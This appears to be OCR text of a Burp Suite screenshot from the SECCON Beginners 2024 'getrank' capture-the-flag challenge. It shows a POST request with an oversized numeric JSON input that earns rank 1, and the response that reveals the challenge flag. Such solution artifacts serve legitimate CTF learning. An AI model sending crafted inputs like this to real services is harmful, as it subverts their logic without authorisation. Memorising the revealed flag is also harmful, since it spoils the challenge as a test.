 Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: https://getrank.beginners.seccon.games HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: getrank.beginners.seccon.games
3 Content-Length: 547
4 Sec-Ch-Ua: "Chromium";v="125",
"Not.A/Brand";v="24"
5 Sec-Ch-Ua-Platform: "macOS"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: https://getrank.beginners.seccon.games
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://getrank.beginners.seccon.games/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17 Priority: u=1, i
18 Connection: keep-alive
19
20 {
"input":[
"100000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000
0000000000000000000000",
21 "1"
]
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.0
3 Date: Sat, 15 Jun 2024 14:46:21 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: keep-alive
7
8 {
"rank":1,
"message":"ctf4b{15_my_5c0r3_700000_b1g?}"
}
? Search 0 highlights
Inspector
Notes
Done 222 bytes | 1,063 millis
Event log (1) All issues Memory: 168.1MB